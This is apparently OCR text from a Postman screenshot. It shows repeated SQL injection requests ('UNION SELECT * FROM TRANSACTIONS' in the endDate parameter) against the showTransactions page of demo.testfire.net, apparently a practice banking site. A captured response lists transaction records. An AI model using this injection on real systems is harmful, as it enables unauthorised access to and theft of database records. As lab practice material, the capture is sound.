 New Import Runner My Workspace Invite Upgrade
Filter
History Collections APIs BETA
Save Responses Clear all
Today
POST https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) UNIO
POST https://demo.testfire.net/ban
k/showTransactions?endDate
=2019-11-11 23:59:59' ) --
POST https://demo.testfire.net/ban
k/showTransactions?endDate
=2010-11-11 23:59:59' ) --
Launch... POST http... POST http... POST http... GET https... POST http... POST http... POST http... No Environment
POST https://demo.testfire.net/bank/showTransactions?endDate=2019-11-11 23:59:59' ) UNION SELECT * FROM TRANSACTIONS ORDE... Send Save
Bulk Edit
endDate 2019-11-11 23:59:59' ) UNION SELECT * FROM TRANSACTI... ORDER BY 1 DESC  or ORDER BY date DESC
Key Value Description
Body Cookies (2) Headers (4) Test Results Status: 200 OK Time: 485ms Size: 21.64 KB Save Response
Pretty Raw Preview Visualize BETA
border-collapse:collapse;">
<tr style="color:White;background-color:#BFD7DA;font-weight:bold;">
<td>Transaction ID</td><td>Transaction Time</td><td>Account ID</td><td>Action</td><td>Amount</td>
</tr>
<tr><td>13455</td><td>2019-11-07 18:16</td><td>800003</td><td>Deposit</td><td align="right">$1234.00</td></tr>
<tr><td>13454</td><td>2019-11-07 18:16</td><td>800003</td><td>Withdrawal</td><td align="right">-$1234.00</td></tr>
<tr><td>13453</td><td>2019-11-07 18:16</td><td>800003</td><td>Deposit</td><td align="right">$1234.00</td></tr>
<tr><td>13452</td><td>2019-11-07 18:16</td><td>800003</td><td>Withdrawal</td><td align="right">-$1234.00</td></tr>
<tr><td>13451</td><td>2019-11-07 18:16</td><td>800003</td><td>Deposit</td><td align="right">$1234.00</td></tr>
<tr><td>13450</td><td>2019-11-07 18:16</td><td>800003</td><td>Withdrawal</td><td align="right">-$1234.00</td></tr>
<tr><td>13449</td><td>2019-11-07 18:16</td><td>800003</td><td>Deposit</td><td align="right">$1234.00</td></tr>
Bootcamp Build Browse